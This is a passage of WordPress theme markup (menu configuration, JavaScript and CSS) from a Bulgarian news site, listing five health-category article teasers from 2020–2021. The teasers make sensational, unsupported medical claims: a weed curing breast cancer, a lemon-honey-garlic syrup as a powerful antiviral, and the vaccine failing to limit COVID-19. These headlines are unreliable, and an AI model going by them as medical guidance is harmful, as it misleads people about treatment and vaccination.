NHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_50_978","tdc_css_class_style":"tdi_50_978_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50_978"}';
block_tdi_50_978.td_column_number = "3";
block_tdi_50_978.block_type = "tdb_header_mega_menu";
block_tdi_50_978.post_count = "5";
block_tdi_50_978.found_posts = "1723";
block_tdi_50_978.header_color = "";
block_tdi_50_978.ajax_pagination_infinite_stop = "";
block_tdi_50_978.max_num_pages = "345";
tdBlocksArray.push(block_tdi_50_978);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50_978 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_50_978" data-td_block_id="tdi_50_978"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_50_978" data-td_block_id="tdi_50_978"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_fc9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_fc9" >
<style>
/* custom css */
.tdi_51_fc9 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_51_fc9 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_51_fc9 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_51_fc9 .block-mega-child-cats{
					text-align: right;
				}.tdi_51_fc9:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_fc9:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_fc9.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_fc9.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_fc9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_fc9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_fc9 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_fc9 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_fc9 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_51_fc9 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_51_fc9 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_fc9 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_51_fc9 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_fc9 .td-module-meta-info,
				.ie11 .tdi_51_fc9 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_fc9 .td-post-vid-time{
					display: block;
				}.tdi_51_fc9 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_51_fc9 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_fc9 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_fc9 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_fc9 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_51_fc9 .entry-review-stars{
					display: inline-block;
				}.tdi_51_fc9 .td-icon-star,
                .tdi_51_fc9 .td-icon-star-empty,
                .tdi_51_fc9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_fc9 .td-module-comments{
					display: none;
				}.tdi_51_fc9 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_fc9:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_51_fc9 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_51_fc9 .td-post-category:hover{
					color: #000000;
				}.tdi_51_fc9 .td-module-title a{
					color: #051d2d;
				}.tdi_51_fc9 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_51_fc9 .td-post-author-name a{
					color: #666666;
				}.tdi_51_fc9 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_51_fc9.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_51_fc9 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_51_fc9 .td-editor-date,
				.tdi_51_fc9 .td-editor-date .td-post-author-name,
				.tdi_51_fc9 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_51_fc9 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_fc9 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_51_fc9 .block-mega-child-cats{
					width: 190px;
				}.tdi_51_fc9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_fc9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_fc9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_fc9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_fc9 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_fc9 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_fc9 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_fc9 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_51_fc9 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_51_fc9 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_51_fc9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_fc9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_fc9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_fc9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_fc9 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_51_fc9 .td-module-container:before{
					bottom: -18px;
				}.tdi_51_fc9 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_51_fc9 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_fc9 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_51_fc9 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_fc9 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_fc9 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_fc9 .td-module-container:before{
					bottom: -18px;
				}
}
